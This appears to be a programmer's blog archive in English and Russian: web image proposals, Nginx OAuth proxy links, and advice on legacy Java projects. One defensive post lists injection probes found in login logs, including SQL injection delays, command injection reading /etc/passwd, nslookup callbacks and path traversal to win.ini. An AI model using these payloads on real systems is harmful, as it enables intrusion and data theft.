Category: Programming

How to make web images better

I took participation in survey from Chrome team about images

And the last question was "Anything else you’d like to tell us about images?". I thought and realized that there so many things to tell so after some point decided just to create this post and leave a link there 🙂First of all, I’m a pure back-end developer so I don’t know a lot of things about web but even from my small experience I had a lot of confusion and thoughts. Maybe some of them are stupid but a lot of other newcomers can have similar opinions.

Almost nobody using built-in browser compression

I prefer it use SVG vector images when possible and often it’s just more effective to use SVG file and then compress it with GZip or Brotli but then we need to add Content-Encoding header which is not always possible to configure especially if you just creating a bundle that will be deployed by someone else.

For example on in almost all legacy projects that I worked for as a Java Developer we just created a *.war file i.e. a zip archive with both assets and compiled code and then it was deployed to some old Tomcat webserver by sysadmins. So even if pre-compress all assets with Brotli (BTW which is not so easy to do with Maven because as far I remember the Brotli wasn’t yet ported to Java) so then we have to talk with sysadmins to enable serving pre-compressed files in Tomcat and then it turned out that is not so easy to do.

Especially this is a problem for limited web servers that work on embedded devices like OpenWrt and they don’t support compressed header but very limited in space. Here, for example, was some discussion about how to make favicon for OpenWrt’s Luci admin panel https://github.com/openwrt/luci/issues/2251

So it would be nice if browsers can support just files with a double *.svg.br extension and decompress them and show as SVG even if the Content-Encoding header wasn’t set. And then we can just specify <img src="/image.svg.br" /> in our code like a regular image.

As far I remember some browsers already support *.svggz extension but not *.svg.gz so we need to rename those files after gzipping.

Also, it would be nice to add support of ZStd compression which sometimes is better than Brotli on decompression or even LZ4 which can be useful for lightweight on-the-fly compression. But the best compression still gives the LZMA which is an old and well known compression and why it is not supported yet is totally unclear for me.

If you want to ask browser to download the file instead of showing it you can just use the Content-Disposition header. This is so easy to do and is almost safe change that it worth to considering.

Basically the same simple mechanism of auto-decompression by a file extension can be applied to all assets like JS, CSS and even on the HTML itself. Even raw bitmap images can use this because the PNG file is in fact just gzipped BMP file. So the whole PNG format could be simplified to *.bmp.gz files. The same is for woff font files which in fact just gzipped ttf files. But what will happen if you want to use Brotli instead of Deflate inside of the woff files? Does it supports different compressors or should we create a new file extension like woff3?

I guess there is a bunch of other formats that are just compressed containers for some data. But there are possibly hundreds of compressors, especially for media files. The double extensions can be a simple solution.

Here comes another interesting issue: if you have a set of images e.g. country flags that share a lot of common patterns so it may be built the common compression dictionary then it will be more effective to make a tar file first and only then compress it. This can reduce the resulted file size. But here comes another problem: how to use in the <img> attribute the file inside of the tar file?

We can do this easily in Java just use ! sign in URL like: my.jar!/assets/icon.png. So why not use a similar approach in browsers?

Dark images

Sometimes I using an extension that makes all websites looking in dark theme but images still are very bright and icons looks too colorful.

As far I know recently Safari added some feature to detect the dark mode of the browser but it would be great to add the same functionality as srcset to images. I mean that we can specify an image for the usual mode and separately for the dark mode (or even high contrast for blind people). As far I know the dark mode detection is made as CSS media query so here is another thing: it would be nice to change image source just by CSS.

For example if you have themes for website and you can simply upload one css file or another but for images, you can’t just change their src and you should use <div> with background image instead but then you have to specify image dimension for the div because it won’t be adjusted automatically on image loading.

Speaking more generally this is very unclear what is a "style" that can be changed via CSS and what is an attribute of the tag so this is a very controversial point but a real pain for developers. For example, a lot of devs even using the FontAwesome to declarative use logo images just by a specific some CSS class.

IMHO the correct solution is just make kind of JSON attributes files that are applied to the whole DOM tree, not only to style attribute as CSS makes.

Almost all images on a typical page are just icons. The same icons

And speaking about FontAwesome: for a lot of websites, especially some internal pages or admin panels, we just need some basic set of icons: edit, save, delete, search, setting, etc. In fact the basic set of icons is less than a hundred. Why not just add these icons to a browser and then allow to webmasters somehow use them? Yes, here is a big problem is how the icons actually look: should they be colorful or just be monochromatic like in FontAwesome or should the icons be the same as in your desktop applications? For example browsers already support System Colors i.e. you can make some element with the same color as a system button: https://developer.mozilla.org/en-US/docs/Web/CSS/color_value#System_Colors

This is not widely used (I remember only one-two real life usage of the feature) but the main idea here is that browser can show some element more native to your system. But this is not needed in practice because you anyway have some design for website. This only makes sense if the user really wants to use some radically different color scheme like dark mode or high contrast.

Personally I don’t think that some browser can create ideal set of icons and especially ask another browsers to support this. But here can be a simple solution, the same as with fonts: all browsers already have the same basic set of fonts (Arial, Helvetica etc.) and if some font is not exists in system then browser can download the font file from the url specified by webmaster.

Here can be some similar solution: the browser already have images for some basic icons set and the same icons are accessible from CDN.

But to

Developers can see hash of the images, for example, sha384 of edit icon is sha384-oqVuAfXRKap7fdgcCY5uykM6+R9GqQ8K/uxy9rx7HNQlGYl1kPzQho1wx4JwY8wC.

Then a developer can add just a regular image tag on the page with src to CDN and specified SRI hash:

<img src="https://some-cdn.com/edit.png" />

Browser can quickly lookup locally the image by the hash from SRI and don’t perform that call to download image from the CDN but just resolve it from local computer. So it kind of already precached images and the cache is shared between all websites. In fact there is few extensions for browsers that imitated "Local CDN" like

Actually while I wrote this I figured out that it will be enough just to create a good set of well designed icons on a CDN and promoted to developers as something that is good to use by default because those icons most probably was already cached in user’s browser. The only thing here is to allow to have cached files between different domains. I.e. if I once visited a site1.com that uses jquery-2.1.min.js file then when I visit site2.com that wan’t the same file with the same SRI hash it will be resolved locally from site1’s cache.

It’s important to make the lookup by the hash because the same jquery.js file can be delivered from different CDNs but in fact this is the same file.

Here can be a security hole if a hacker can find a hash collision with jquery-2.1.min.js then it can create a fake JS file which will be used instead of jquery-2.1.min.js

Another solution can be using of Emoji as icons. For example Save 💾 Search 🔍 Edit 🖊️ but I can’t find out a proper Emoji for remove or add button. I don’t think that the creators of Emojis was targeted to replace common computer icons. Here should be checked how rich are Emojis but actually a lot of developers just never thought about that this can be a good replacement for icons. At least from my experience.

We need some built-in browser image editor

At least simplest with crop and resize. Almost all images uploaded by users can be easily shrinked in size and converted to better formats but they just don’t care about image size. Why WebP is not used so much in internet? Because when I uploading the screenshot above to the post I just don’t wanted to spend some time and convert it from PNG to WebP or whatever this website supports. I can’t even don’t know about that possibility to minimize an image. But what if we can specify to a browser formats that website prefer and image size? For example

<input name="avatar" type="file" type="images"

preferred-formats="image/webp;auto-convert;max-width=320;auto-zoom"

max-size="15kb"/>

</code>

Or something like that. I.e. we can say: "Hey Browser, here is upload file for user’s avatar, we want any image files but we prefer WebP and if you can just convert it from JPEG to WebP yourself (auto-convert), also the image must be not wider than 320 pixels (max-width=320) but if user doesn’t want to resize the image then don’t decline it and just make this image smaller yourself (auto-zoom), by the way image file size is also limited to 15Kb.

What is important here is that after these lose compression we can show resulted image to a user so it can see the resulted quality even before uploading.

With this simple directive we can significantly reduce network load in the beginning. Yes, anyway, websites can have some image converters like ImageMagick on the server side but why to load network and servers if we can do this on browser’s side?

We, developers, are lazy to convert images

If you wan’t to make image optimization more popular just add WebP converter to Chrome Dev Tools. That’s it. It will easily increase popularity of the format in several times. When I wanted to try to convert images to the WebP it turned out that non of avalilable image editors doesn’t support it. When even MS Paint will have an option to save image as WebP file then it will be more popular. Instead I have to install some command line converter which is not so convenient. But having such converter built-it into browser can significantly simplify the process of converting.

Copyright tag

Most of images are taken from some stocks. When we use them in our articles we should add a short note at bottom about copyright of the image. This is annoying for readers, takes a visual place but what it mostly bad the text is pronounced by screen readers. So why not to introduce some new tag « which will wrap such info and just don’t show it at the page but makes thin info available via right click on the image.

Zoom

A lot of images, especially some schemas needs for some zoom-in functionality i.e. when I click on the image it will overlay and feet my screen width. Currently the only way to do this is to use some JavaScript. It would be nice to have this implemented by the browser itself. It can be some additional attribute zoom which indicates that on click on the image it should be overlay and zoomed.

For example usual website logo don’t need this but some picture with DB schema relations inside of an article will have such tag.

Without this I often just open the image in a separate tab and use Ctrl+ to zoom it and see details. This is very uncomfortable.

QR codes

This is something not really related but also quite important as for me. Recently I had a problem when I wanted to show a QR code with bitcoin address on my website. The generated QR code image was very big and wasn’t able to make it lower (we can’t use lose compression) so for me it was easier to add a JS library that generates a « with QR code. Anyway that JS library is quite big but what is more interesting is why QR codes are not supported by JS API or browsers?

Almost all browsers already have built-in QR support but it just not exposed via API so websites can’t use it. For example, imagine that you have a "Share QR" button by clicking on it browser can show a big QR code so it will be easy to scan from a phone.

How many websites use QR codes? Well, I guess quite a lot.

Update: Survey results https://web.dev/image-optimization-survey-2019/

[Linkset] Authorization termination: OAuth reverse proxy

UPDATE Today was released Nginx Plus with a new nginx-openid-connect module.

If you are looking for Authentication Server or OAuth library then OpenID Conect implementations page is a good place to start. I chose Keycloak but also want to look on FreeIPA or https://ipsilon-project.org

Keycloak Security Proxy but I want proxy as Nginx module and I need to implement something non standard.

Also there is some an OpenID/Keycloak Proxy service https://github.com/gambol99/keycloak-proxy

For Apache web server everything is clear:

https://github.com/zmartzone/mod_auth_openidc

But I need something for Nginx .

lua-resty-openidc and it’s intro blog post written in Lua so its easier to extend (so I did for implementing of custom grant flow+ sessions + reference tokens).

https://github.com/tarachandverma/nginx-openidc written fully in C++ and this is interesting because you don’t need to enable Lua on Nginx (believe me, this can be harmful).

What is also interesting is tha module for only one purpose: to use reference tokens (opaque tokens)

https://github.com/curityio/nginx_phantom_token_module it’s written in C so no needs for additional deps.

Authentication Based on Subrequest Result

Actually Nginx already has something that can satisfy 80% of your needs:

https://docs.nginx.com/nginx/admin-guide/security-controls/configuring-subrequest-authentication/

https://www.nginx.com/blog/nginx-plus-authenticate-users/

http://nginx.org/en/docs/http/ngx_http_auth_request_module.html

https://github.com/nginxinc/nginx-ldap-auth

https://redbyte.eu/en/blog/using-the-nginx-auth-request-module/

https://news.ycombinator.com/item?id=7641148

But to use the sebrequest auth your auth server should support this or you need to setup another shim proxy:

https://github.com/bitly/oauth2_proxy

and here is docker container which integrates it https://github.com/sinnerschrader/oauth-proxy-nginx

Or you can use this one which is written in Lua

https://github.com/jirutka/ngx-oauth

Bonus:

Important article from Security researcher Egor Homakov who hacked several times GitHub and Facebook:

Don’t remove folders from your app, just clear all inner files

Dear programmers, if your application uses some folders please never delete the folders and just clear all inner files instead.

Because users may symlink any folder to another disk (e.g. RAM) or chmod them with different privileges.

For example, Maven always removes a target folder when calling mvn clean install and this creates a problem for me because I mapped the target folder to RAM disk.

This is not a rule to follow, but something that you may think about during development.

Субботние лекции: Как перестать верить технологиям

Наверное уже все посмеялись что ещё не было дня чтобы не выпустили новый JavaScript фреймворк, но фронтендщикам уже не до смеха. У них сейчас происходит перидод бурного эволюционного развития и конца этому пока не видно.

На самом деле точно такие же процессы проходили и проходят прямо сейчас и в других областях но по стечению множества причин именно во front end этот процесс сейчас самый большой и бурный и дошёл до абсурда хотя фронтендеры говорят что это они просто к точке сингулярности приближаются, хех.

Как выжить этим отважным парням в таких условиях? Есть на эту тему триптих из трёх лекций.

Первая:

Как ответ на неё последовала вторая:

там он ссылался на эту офтопную лекцию

И финальная третья лекция

Acunetix Web Vulnerability Scanner

One of my customer suffer from DDOS attack and site goes down.

In logs I found a lot of login requests with unexisting usernames but some of usernames contains exploits like SQL, JavaScript, command line injections.

For example:

admin |

tries to login as admin |

\"+response.write(9016645*9728826)+\" |

javascript injection |

(select convert(int,CHAR(65))) |

sql injection |

waitfor delay \'0:0:4\' |

do we have MSSQL? |

and (sleep(4)+1) limit 1 |

or MySQL? |

cat /etc/passwd;\' |

linux/bsd? tries to get contents of passwords |

^(#$!@#$)(()))* |

perl? (interpreting) |

;print(md5(acunetix_wvs_security_test)); |

checking for vulnerability PEAR XML_RPC 1.3.0 in PHP |

The list of exploits will be here bellow but please don’t open any links since they contains exploits too.

Analysis of exploits shown that this attack was performed by Acunetix Web Vulnerability Scanner.

In short this is just a robot that runs over your site and tests for known security issues.

Even if your site would be vulnerably, the scanner would not try to break anything, but it report the vulnerabilities to the attacker.

Each time when login performed site tries to lookup a user with the username in DB and when not it found return a NoSuchUserException. That’s creates a big load on DB.

So we will add to our login simple validation that username doesn’t contains any special symbols or spaces and return NoSuchUserException even without DB lookup.

That’s will minimize a database load on next attack. Also it would be great to write to logs some security alert.

Another one simple step to prevent this kind of attack is to avoid usernames like «admin», «user», «test» and similar.

List of exploits (please not that they have some random generated part):

!(()&&!|*|*|

#{9999517+9999846}

$(nslookup XaHYzdt9)

${9999517+9999846}

${@print(md5(acunetix_wvs_security_test))}

${@print(md5(acunetix_wvs_security_test))}\\

\";print(md5(acunetix_wvs_security_test));$a=\"

\';print(md5(acunetix_wvs_security_test));$a=\'

<!--

&nslookup wqTuHKgH&\'\\\"`0&nslookup wqTuHKgH&`\'

(select convert(int,CHAR(65)))

)

)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

-1 OR 2+101-101-1=0+0+0+1 --

-1 OR 2+361-361-1=0+0+0+1

-1\" OR 2+167-167-1=0+0+0+1 --

-1\' OR 2+40-40-1=0+0+0+1 --

-1\' OR 2+881-881-1=0+0+0+1 or \'dvO3lt07\'=\'

................windowswin.ini

../../../../../../../../windows/win.ini

/.\\\\./.\\\\./.\\\\./.\\\\./.\\\\./.\\\\./windows/win.ini

../../../../../../../../../../windows/win.ini\0.tst

\";cat /etc/passwd;\"

/../..//../..//../..//../..//../..//etc/passwd\0.tst

./WEB-INF/web.xml

./WEB-INF/web.xml?

WEB-INF/web.xml

WEB-INF\\web.xml

//WEB-INF/web.xml

/forward:/WEB-INF/web.xml

/static/WEB-INF/web.xml

/www.vulnweb.com

1

1 waitfor delay \'0:0:9\' --

1some_inexistent_file_with_long_name\0.jpg

1\'\"

1\0'"

5rRFX596\');select pg_sleep(3); --

a7C6fcfF\';select pg_sleep(3); --

CdU2ccxR\'));select pg_sleep(6); --

;print(md5(acunetix_wvs_security_test));

@@Y7Mum

admin

Array

asblyars&n934969=v921785

dxiHJlrn\'); waitfor delay \'0:0:13\' --

e&n903064=v900092

http://hitCNGUlQ53Jk.bxss.me/

http://testasp.vulnweb.com/t/fit.txt

http://testasp.vulnweb.com/t/fit.txt

ibqxmqjh&n902289=v938342

JyI=

response.write(9856682*9648787)

set|set&set

testasp.vulnweb.com

wtqcgrsv&n912204=v936365

YlpOb05tVlA=

yoUBQu2S

ZPuBQkWY

\"+response.write(9016645*9728826)+\"

\'\"

\'\"()

\\

^(#$!@#$)(()))******

..À¯

sample%40email.tst and sleep(7.738)

acunetix_wvs_invalid_filename

ibqxmqjh&n902289=v938342

JyI=

response.write(9856682*9648787)

set|set&set

testasp.vulnweb.com

wtqcgrsv&n912204=v936365

YlpOb05tVlA=

yoUBQu2S

ZPuBQkWY

\"+response.write(9016645*9728826)+\"

\'\"

\'\"()

\\

^(#$!@#$)(()))******

..À¯

sample%40email.tst and sleep(7.738)

acunetix_wvs_invalid_filename

See also:

* https://eventespresso.com/tag/acunetix_wvs_security_test/

* https://www.fail2ban.org/

* https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project

* https://www.modsecurity.org/

В чём разница между модульными, интеграционными и функциональными тестами?

Есть большой и постоянный холивор на тему названий для разных категорий тестов. Например вот в статье

Unit and integration are ambiguous names for tests автора предлагает свою терминологию.

И везде принята немножко разная терминология. Например в Grails юнит тесты могут тестировать один класс: сервсис, или контроллер или даже вьюху, но при этом всё что можно мокается а вместо базы используется легковесная имитация на основе ConcurrentHashMap.

В интеграционных тестах у тебя уже появляется спринговый контекст, работает депенденси инжекшен и есть реальная база к которой можно SQL запросы посылать.

Функциональные тесты в Греилс это тесты через Selenium когда запускается реальный браузер и робот ходит и кликает.

Но вообщем говоря всё равно остаётся множество вопросов и на них хорошо рассказал Алексей Речиков в своём докладе «How we testing our software “Google way”»

Слайды

UPD: ещё мне понравился доклад по теме



Как жить на Legacy проекте

Несколько хороших и обязательных к просмотру лекций про то как разрабатывать и сопровождать старые легаси проекты.

Кстати тут нужно сказать что legacy — это переводится не просто как «наследство» а как некий дар, например когда бабушка передаёт внучке кольцо. Авторы термина хотели заложить какое-то позитивное значение 🙂

На эту тему почти на всех конференциях рассказывает Виктор Полищук:

Примечательна также классификация которую Виктор использует:

What is…

- Very old projects, had been written long long ago.

- The Highlander: Old mature projects, had been written ages ago. Optimization required.

- Paragon: Die Hard Nobody knows why it is still alive.

- Fashion or market victims: Nobody wants this sh%t anymore.

- Problem Child: Nobody loves it. Sentenced Customer tired of supporting it, everything is up to you.

- Apathetic: Nobody cares

What is usually NOT…

- Badly written projects which are not in production.

- Low quality designed projects.

- Small projects.

- Every project you don’t understand.

Виктор Полищук — Все что вы хотели знать о Legacy-коде, но стеснялись спросить

Виктор Полищук — Legacy: как победить в гонке

И этот доклад вдохновил ребят из ДатаАрта сделать свой доклад:

И продолжение «Travel, Legacy and SWAT. Q&A Session»

Презентация Michael Feather, автора книги Работа с унаследованным кодом:

Дмитрий Миндра: Refactoring Legacy Сode

Virtual JUG: Testing and Refactoring Legacy Code

Сергей Немчинский — Как создаются и поддерживаются Enterprise.

Очень хороший доклад где раскрывается суть легаси проектов, как они возникают и какая у них специфика.

Статья Практика рефакторинга в больших проектах в сотый раз о вечном. Для тех кто ещё халтурит и не прочёл замечательную книгу Working Effectively with Legacy Code

Ну и несколько интересных статей на окололегасиную тематику:

* Что иметь в виду при переписывании программного обеспечения

* Читайте код, с остальным справится компилятор

* Рентабельный код

* Поиск и чтение унаследованного кода

* Large scale refactoring

Небольшой конспект с добавлениями моих мыслей.

1. На легаси проекте всегда есть несколько параллельных подходов и технологий. В разное время были попытки и не всегда законченные сделать что-то правильно не выкидывая старого. Например если у вас был старый API и вы решили сделать новый — то у вас есть новый АПИ но клиенты всё равно используют старый потому что в нём были фичи которые вы в новый переносить не будете или ещё не решили как его сделать правильно. Точно также если у вас был JSF и вы решили переписать на Spring MVC то теперь у вас половина кода на Спринге и половина на JSF.

На моём текущем проекте живут одновременно чисто сервлеты, чисто JSP, JSF, JSP + Tiles, немного Velocity, Spring 3.0.7 и мы даже не можем перейти на Спринг 3.1, куча контролеров на Tapestry 4 (к которому уже даже документации не найдёшь), и Tapestry 5.0 который по сути совсем другой фреймворк и мы не можем даже переписать на Tapestry 5.3, просто потому что уже никто его не знает.

Всё это живёт одновременно и активно используется. Всё находится в полупереходном состоянии потому что пока начали переписывать и делать новые ошибки, вдруг выяснилось что чего-то сделать на новом практически невозможно и вообще уже наделали новых ошибок что уже и переписывать так пожалуй не стоит. Всё это устарело и затраты на обновление больше чем на переписывания с ноля.

Из-за версионного просака обновится невозможно. И иногда нужно просто смириться что это останется таким навсегда (привет Кобол программистам).

2. На лагаси проекте очень многое можно просто выкинуть. Очень много нуждается в оптимизации. Но как понять что можно менять а что нет? Как найти проблему? Т.е. здесь на первый план выходит и самое принципиальное это знать как используется программа: вам нужен мониторинг, вам нужно сборка и визуализация логов (logstash+elastic+kibana), или статистика юзаджей, вам нужен доступ к базе на продакшене, вам нужен доступ ко всем конфигам а то и вовсе к серверам. Насколько только это возможно. Именно с этого и следует начинать первым делом.

Допустим ты ковыряешься в коде и видишь кучу проблем связанных с тем что у вас регистрозависимые (case sensitive) логины пользователей, т.е. User и user это два разных пользователя. Потому что дальше ваша система шлёт эти юзернеймы через АПИ в другую систему которая их не поддерживает. И ты должен иметь возможность прямо сейчас посмотреть в конфигах включена ли эта возможность, посмотреть в базе как много пользователей с дублицироваными юзернеймами. Нужно погрепать логи как много пользователей столкнулось с этими проблемами.

Нужно поискать по истории ревизий кода когда добавлялся этот функционал и зачем. Нужно расспросить всех коллег кто что-то знает про это.

Т.е. на легаси проекте для того чтобы сделать какое либо изменение порой требуется настоящее и полноценное исследование, расследование, с допросами и большой археологической работой по изучения пластов кода и поиском то ишью трекеру.

Какая нибудь заброшенная страничка на Вики тебя может реально выручить. Отсюда следует следующий пункт…

3. Всё что только можно нужно записывать и потом никогда не выбрасывать. Желательно любые обсуждения и митинги потом записывать хотя бы тезисно и рассылать по почте, и её, корпоративную почта нужно беречь и лелеять. Возможно даже вам следует хранить логи и бекапы бд баз хотя бы за год. «Чем больше бумаги тем чище жопа». И не бойтесь что создаёте мусор — археологи по мусорным кучам восстанавливают знание о целых эпохах цивилизаций.

Просто поймите — даже самые очевидные для вас вещи следует записывать потому что команда совершенно точно поменяется полностью. Это всё равно что представьте что послезавтра весь ваш код, всю вики, все письма, весь репозиторий просто передадут на разработку в другую компанию.

4. На Вики писать и перечитывать\переписывать\обновлять статьи это абсолютно обязательная работа ничуть не меньшая чем писать код. Тикеты в ишью трекере периодически нужно проходить и перечитывать. Реально очень многие проблемы, уж поверьте, давно известны и даже были попытки их исправить. Это нудное занятие вам сэкономит кучу времени. Но читать их следует только после того как вы уже хоть немного разобрались с проектом, иначе вы не поймёте о чём там вообще идёт речь.

Дело в том что на легаси проекте из-за большого числа джира тикетов по закону больших чисел вы практически наверняка там точно есть практически все баги и проблемы, и вы можете достаточно точно оценить ситуацию с разными компонентами системы.

В совокупности с письмами из сапорта и логами это даёт хорошую картину на весь проект. Это важная метрика которая вам поможет вам понять размер трагедии.

5. На любом легаси проекте почти наверняка есть огромные проблемы со сборкой проекта. Обычно она не тривиальная, требуется ANT и Maven конкретной версии, собирается проект почти наверняка только под шестую джаву, требуются ручные действия. Билд долгий, тесты blinking (то падают то нет) и очень много из низ вообще отключены через @Ignore. Есть самодельно пропатченные версии библиотек. И это вам очень сильно повезёт если проект мавенизирован и зависимости вообще известны и доступны с Maven Central репозитория.

Из-за того что у вас много либ (а их наверняка много) а у вас нет возможности дать каждой свой classpath, у вас точно есть куча проблем с конфликтующими или дублирующимися зависимостями.

И для успешной жизни на проекте вам следует опустится вот это вот болото Мавена и стабилизировать билд. Это второе по важности после логов и мониторинга и метрик что следует сделать.

6. Любой код без тестов автоматически становится легаси. Ваша задача любой ценой покрыть код тестами. На каждый баг — покрываете то место тестами. Вплоть до драконовского правила не принимать новый код без тестов хотя и без фанатизма. Да, вам придётся замокать пол мира, написать кучу фикстур и стабов, написать долгие интеграционные тесты которые пол базы загрузят, но без этого вообще никак. Когда создавалось множество легаси проектов тогда тестирование ещё не было принято как промышленная практика или фреймворки которые были тогда не очень были рассчитаны на то что их нужно будет как-то тестировать. Сами тестовые библиотеки и техники с тех пор прошли большой и мучительный путь, и в каждом фреймворке уже изначально идёт куча вспомогательных классов и стабов и документации о том как тестировать.

Поэтому на легаси проекте это совершенно нормальная практика когда функционал написанный\исправленный за час вы в три раза дольше покрываете тестами. Постепенно самое гадкое вы всё таки покроете тестами а ваша архитектура всё таки начнёт постепенно становится лучшей для тестирования. Это трудозатратный путь, но он оправдан и рано или поздно принесёт плоды, просто верьте.

7. Дальше нужно улучшить логирование — подчистить лог от огромных стектрейсов и пофиксить то что их продуцирует. Дописать логи везде где только нужно, все входящие и выходящие реквесты в АПИ тоже логировать. При этом нужно сделать так чтобы логирование имело смысл по максимуму. Также в логах у вас почти наверняка будет множество секьюрной информации: пароли пользователей и ключи от АПИ, номера кредитных карт или что нибудь ещё такое чего там не должно быть. Представьте что ваши логи взломали хакеры — вы должны максимально им усложнить жизнь.

8. Улучшить мониторинг — через JMX пробросить все важные метрики: количество активных сессий или реквестов. Повключать всякие опции JVM для мониторинга. Об этом Виталий Тимчишин рассказывал в клубе анонимных программистов презентация, видео (часть 1), видео (часть 2) но лучше новую инфу поискать, особенно про FlightRecorder.

9. Билд нужно ускорить и улучшить насколько это возможно. У вас должен быть самый лучший CI tool — TeamCity. Собираться в нём должно всё что только может быть собрано.

10. Вам нужно ввести версионирование БД и db migration tool — DBMaintain, FlywayDB, LiquiBase.

11. Грамотно разнести тесты как в Гугле поделить их по времени выполнения. Тут ключевой момент в том что если для TDD разработки ваш тест должен отрабатывать быстро (максимум 15 секунд) иначе она не приживётся. Сам билд в CI тоже нужно ускорить как только можно (запуск тестов в параллели, использовать in-memory file system).

12. У вас совершенно точно будут множество проблем с базой данных — конекшен пул будет забиваться, будет множество проблем с уровнем изоляции транзакций, запросы будут долго тупить, N + 1 проблемы, данные будут неконсистентными итд. Эти проблемы нужно чётко методично разруливать — обновить либу Tomcat JDBC Connection Pool, загнать всю работу с базой строго в рамки DAO, самые используемые и статические данные закешировать и сделать так чтобы кеш можно было сбросить через JMX или JavaMelody.

13. Саму базу тоже как правило следует подчистить и хорошенько нормализировать. Делать это нужно очень аккуратно и осознано и обязательно основываясь на реальной статистике. Для PostgreSQL есть утилита pg_stats. По ней можно определить как данные используются и сравнив с кодом можно понять свойства данных: как часто они изменяются, как часто они инсертятся или они read only. Где нужно натянуть индексы. Это очень принципиально потому что даёт нормальный прирост скорости и вообще от данных следует отталкиваться.

14. Дальше вам следует возвести китайскую стену между старым кодом и новым, как рассказывал Витя Полищук. У вас должно быть чёткое понимание что в этой части системы мы пытаемся создать островок удачи и везения, где всё прилично и правильно и после этого перетащить на этот остров весь функционал из плохого кода. Этот островок может быть совершенно отдельным модулем\микросервисом отделённым чётким API и интерфейсами. И жёстко следить за тем чтобы в нём был порядок.

У меня например на проекте например даже уволили сотрудника за то что он не стал переписывать старый функционал а за уши притянул его скопипастив код в островок удачи. Теперь нам оставшимся сцыкотно там гадить.

15. Всё что только можно резать на модули, модули выделять в микросервисы которые общаются по простому протоколу типа REST или JSON-RPC.

У вас наверняка есть часть системы и код который никогда уже не перепишешь и всё что можно с этим сделать — только выделить эту гангрену в отдельный модуль.

16. Memento mori — вам следует честно и сразу думать даже о новом функционале как о выброшенном позже и заранее думать о том как его убрать. Микросервисы как раз неплохо решают эту проблему.

17. Стоит максимально улучшить процесс деплоя — для начала достичь zero downtime но конечно в идеале вообще continuous deployment, но даже не мечтайте 🙂 Даже без zero downtime ваш цикл комит — старт сервера должен быть максимально маленьким. Суть в том что если вы начнёте что-то менять то вам придётся постоянно выкатывать хотфиксы которые фиксят баги после ваших фиксов багов. Если вы начнёте наводить порядок на легаси проекте, да даже просто что-то делать особо ничего не трогая, всё равно у вас будут всплывать проблемы и их нужно будет фикисть по горячему.

18. Если у вас есть внешний API то вам следует проксировать его через фасад где чётко вести статистику кто его дёргает и как. Далее если ваш АПИ будет меняться вам следует самим сделать SDK где вы его сами заимплементите. Всё таки это относительно редкость когда клиенты вашего АПИ используют что-то другое кроме PHP, Java или JavaScript, ну или что там у них. Поэтому вы можете сами написать или попросить клиентов поделится с вами их обвёртками над вашим АПИ и сделать его своим официальным. Далее вы можете менять и экспериментировать с АПИ при этом каждый раз выкатывать новую версию SDK. Т.е. это вам даёт дополнительный рычаг гибкости.

Кроме того попытаться заимплементить ваше собственное АПИ очень хорошо поможет вам понять как мучаются ваши клиенты и заметить частые ошибки.

19. После этого можете пробовать постепенно обновлять ваши библиотеки зависимостей на новые версии, тщательно и внимательно просматривая их чейнджлоги и ища всякие баги которые есть с этой версией. Реально в интернете вы уведите много релевантной информации. Первым делом обновлять следует тестовые библиотеки, особенно моки (EasyMock, Mockito) потому что они изменяют байткод. Проверить что тесты проходят как и ранее и не сломались.

Далее следует обновлять сами плагины Мавена — это тоже довольно опасная операция как оказалось на практике.

После этого утильные либы: Apache Commons Lang, Apache Commons Collections, Guava, JodaTime, Jackson, итп.

Потом можно попробовать проайпдейтить Quartz который в основном используется для джоб и другие либы типа Apache POI чья поломка для пользователей пройдёт почти незаметно.

Потом нужно проадейтить те либы которые делают инструментацию байткода и всякую магию: Hibernate и куча всего другого. Это самое злобное.

После этого можно пробовать перейти на новую джаву.

После перехода на новую джаву можно выкинуть JodaTime и JodaMoney и кучу другого хлама. И обновить остальные либы типа Спринга.

Продолжение следует

Программерия, или что нужно знать программисту

Как стать программистом? Что учить программисту?

Наша профессия одна из сложнейших и каждая программа по своему уникальна. Кроме самого программирования как такового нужно обязательно знать множество других смежных вещей которые помогают конструировать ПО. Мы ещё плохо понимаем как правильно разрабатывать программы и каждый раз мы пытаемся предугадать её будущее изменение и много экспериментируем переосмысливая свой опыт. Всё это очень похоже на Алхимию.

И подобно как из Алхимии родилась Химия, также из Программирования рождается новая наука Программерия. Что это, и как она помогает современному программисту читайте в моей статье Программерия, или что нужно знать программисту.

Похожие статьи

Итак, вы решили стать программистом

Что нужно знать каждому программисту по версии Google! (eng)

Программирование — занятие не для каждого

Писать код уже не достаточно: обязанности современных back-end разработчиков

Как стать программистом?

Путь программиста: через что придется пройти джуниору, чтобы стать синиором

Путь программиста

Карта программиста

Что должен знать html-верстальщик?

Почему разработчик — не инженер

Что сегодня посмотреть программисту вместо сериалов

Ну как там у вас воскресенье проходит? Если есть свободное времячко я вам советую посмотреть эти видео которые мне оказались интересными.

Иконоборцы (Iconoclasm — Ted Neward)

Интересный рассказ Тэда Ньюварда про тех инноваторов которые нарушали сложившиеся каноны и стереотипы и в итоге оказывались правы.

Начинается с того что компьютеры уже вообщем-то умнее нас, хотя мы их презираем и чтобы выжить в эволюционной гонке нам нужно самим менятья. ИМХО непонятно к чему это было сказано. Дальше раскрыл тему что вообще-то мы склонны соглашаться с коллективом и не протестовать и всячески этого избегаем.

Но находятся те кто бросает вызов и может либо преуспеть либо очень сильно проиграть.

